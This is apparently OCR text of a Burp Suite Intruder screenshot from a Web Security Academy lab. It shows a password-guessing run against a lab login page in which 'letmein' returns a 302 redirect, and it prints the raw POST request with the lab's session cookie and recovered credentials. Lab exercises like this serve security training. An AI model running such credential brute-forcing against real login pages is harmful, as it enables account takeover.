 Request Payload Status code Response ... Error Timeout Length Comment
16 letmein 302 393 190
0 200 179 3250
1 123456 200 240 3250
2 password 200 398 3250
3 12345678 200 392 3250
4 qwerty 200 391 3250
5 123456789 200 393 3250
6 12345 200 400 3250
7 1234 200 393 3250
8 111111 200 393 3250
9 1234567 200 394 3250
10 dragon 200 393 3250
Request Response
Pretty Raw Hex \n
POST /login HTTP/2
Host: 0a6300510405cf6b82e1c04a00e5003f.web-security-academy.net
Cookie: session=moQoJDwa2EEgLMKC59VTJR2VUFgGzIqe
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: https://0a6300510405cf6b82e1c04a00e5003f.web-security-academy.net
Referer: https://0a6300510405cf6b82e1c04a00e5003f.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
username=amarillo&password=letmein